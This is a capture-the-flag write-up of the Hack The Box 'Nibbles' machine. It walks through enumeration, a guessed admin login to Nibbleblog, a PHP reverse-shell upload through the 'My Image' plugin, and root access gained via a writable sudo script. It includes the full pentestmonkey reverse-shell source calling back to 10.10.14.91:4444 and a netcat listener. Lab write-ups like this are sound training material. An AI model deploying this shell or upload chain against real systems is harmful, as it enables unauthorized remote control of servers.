HTB: Nibbles
March 08, 2025
Enumeration
kali@kali:~/Documents/Notes/CTF/Machines/nibbles/nibbles$ nmap 10.129.166.213 -sC -sV -oA nibbles
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-08 14:29 EST
Nmap scan report for 10.129.166.213
Host is up (0.025s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
|   256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_  256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.09 seconds
I noticed that ports 22 and 80 are open.
Navigating to the Apache web server running on the default port 80, I found the /nibbleblog/ directory commented out on the main HTML page.

Looking at public GitHub repositories for Nibbleblog, I identified that the admin login is accessible via admin.php.

The Nibbleblog homepage appeared empty, similar to what you would expect from a brand-new installation. Let’s check if default credentials work.

A quick online search suggested the username admin and password nibbles.
Fortunately, these credentials worked, even though they are not the default credentials per the Nibbleblog documentation. However, they matched the box name! ;)

Our next step is to explore the admin features to identify one that allows us to upload a shell. Since it is a PHP application running on Apache, I opted to use a PHP shell.
I began by using the searchsploit tool to search Exploit-DB for any Nibbleblog exploits. I found 38489.rb. Checking the Exploit-DB page, I found the author’s blog post.
kali@kali:~/Documents/Notes/CTF/Machines/nibbles$ searchsploit nibbleblog

Nibbleblog 3 - Multiple SQL Injections | php/webapps/35865.txt
Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) | php/remote/38489.rb
The URL was no longer working, but fortunately, it was cached on the Wayback Machine.

The cached page identified the URL below, which can trigger a reverse shell after uploading a web shell using the “My Image” plugin: http://localhost/nibbleblog/content/private/plugins/my_image/image.php
Let’s prepare our attack VM by starting a Netcat listener on port 4444:
kali@kali:~$ nc -lvnp 4444
We prepare a PHP shell using the GTFO cheat sheet:
php -r '$sock=fsockopen(getenv("10.10.14.91"),getenv("4444"));exec("/bin/sh -i <&3 >&3 2>&3");'
We then create a PHP file that leverages the PHP system function. This might not work if the php.ini configuration restricts it, but we give it a try:
<?php system(php -r '$sock=fsockopen(getenv("10.10.14.91"),getenv("4444"));exec("/bin/sh -i <&3 >&3 2>&3");'); ?>
We build a shell.php file, as shown below:

After uploading the shell.php file under the “My Image” plugin page, I was unable to catch the shell.
We could use Metasploit to automate the exploit, but exploiting it manually is a better learning exercise.
Next, we try another reverse shell code using revshells.

<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.91';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonize.  This is quite common and not fatal.");
}

chdir("/");

umask(0);

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}
?>
Uploading this file and navigating to http://10.129.166.213/nibbleblog/content/private/plugins/my_image/image.php worked!

I found the first flag under /home/nibbler/flag.txt.
Next, we need to escalate privileges to retrieve the root user flag. We start by identifying which commands the current user can execute without a password using sudo -l.

As shown, we can execute /home/nibbler/personal/stuff/monitor.sh as sudo. We can modify this script to elevate our privileges.

Upgrading Our TTY
Upgrading my TTY, I encountered issues using tmux and zsh, so I switched my terminal to bash.
I used Python to upgrade the shell to a full TTY:
python3 -c 'import pty; pty.spawn("/bin/bash")'
After running this command, I hit ctrl+z and then executed the stty command:
$ ^Z

$ stty raw -echo
$ fg

[Enter]
[Enter]
Once I hit fg and pressed Enter a couple of times, I returned to the netcat shell with a fully working TTY.
I created /home/nibbler/personal/stuff/monitor.sh, then set it as executable using chmod +x monitor.sh.
Running sudo ./monitor.sh successfully escalated my privileges to root!

The final root flag exists under /root/root.txt.